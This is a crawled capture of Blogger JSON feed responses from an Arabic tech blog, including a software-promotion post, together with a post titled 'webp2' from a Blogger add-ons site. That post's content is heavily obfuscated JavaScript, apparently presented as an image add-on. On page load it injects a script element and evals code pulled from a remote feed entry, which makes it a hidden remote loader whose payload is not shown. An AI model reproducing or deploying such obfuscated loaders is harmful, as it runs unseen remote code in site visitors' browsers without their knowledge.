الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/08\/Facebook-links.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5369326476819603712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5369326476819603712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2020\/08\/Facebook-links.html","title":"جميع روابط فيسبوك قد تحتاج اليها"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFZFPYsyXIn9dAy9jje-CrVK7W342K8PL21T-bpgpHe-vEeZrePwsvsP4cA57yJ4FkQGXHLgihmVPm5lLXcBoGKJ4Bye9orU6dbsqz6mw4FpAadf90CgMb3iqiKefGlNI5bvTFJgVqHZs\/s72-c\/80.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/8187009291492046076?alt=json-in-script&callback=Bl_1762505676767
body_size: 2732
content:
// API callback
Bl_1762505676767({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-8187009291492046076"},"published":{"$t":"2022-12-30T14:06:00.004-08:00"},"updated":{"$t":"2023-01-02T20:08:41.769-08:00"},"title":{"type":"text","$t":"webp2"},"content":{"type":"html","$t":"var spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/8187009291492046076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/8187009291492046076"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/12\/webp2.html","title":"webp2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default/-/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script&max-results=8&callback=jQuery32104719217857334712_1762505674800&_=1762505674801
body_size: 25369
content:
// API callback
jQuery32104719217857334712_1762505674800({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC\/-\/%D8%A8%D8%B1%D8%A7%D9%85%D8%AC?alt=json-in-script\u0026start-index=9\u0026max-results=8"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"20"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5117291665379819551"},"published":{"$t":"2024-10-24T17:15:00.000-07:00"},"updated":{"$t":"2024-10-25T11:33:23.553-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"}],"title":{"type":"text","$t":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s790\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"150\" data-original-width=\"790\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/w640-h122\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv ksdocclipboard=\"ksDocClipboardId:'{04441458-5ffa-9e69-06cb-cdf8703a79e0-89316104570378}';from:'wps';priorityFormat:'Kingsoft WPS 9.0 Format,Kingsoft Image Data,text\/html,text\/plain,Kingsoft Data Descriptor';mimetypes:'Kingsoft WPS 9.0 Format;Kingsoft Image Data;text\/html;text\/plain;Kingsoft Data Descriptor';dataType:'';srcRange:''\"\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالشهرية\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: الحل الأمثل لتنظيم الاشتراكات المتكررة\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية قد تكون عملية معقدة، خاصة إذا كان لديك عدد كبير من المشتركين الذين يعتمدون على خدماتك بشكل دوري. هنا يأتي دور \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;كحل متكامل لإدارة الاشتراكات بشكل فعال ومنظم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;الذي يسهل على الشركات تتبع اشتراكات العملاء، إرسال الفواتير بشكل دوري، وتذكير العملاء بتجديد اشتراكاتهم. يتميز البرنامج بواجهة سهلة الاستخدام تتيح لأصحاب الأعمال متابعة جميع الاشتراكات في مكان واحد، مما يساهم في تقليل التعقيدات الإدارية وزيادة رضا العملاء. بالإضافة إلى ذلك، يقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تحليلات تفصيلية حول أداء الاشتراكات، مما يساعدك على اتخاذ قرارات مستنيرة لتحسين أعمالك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: 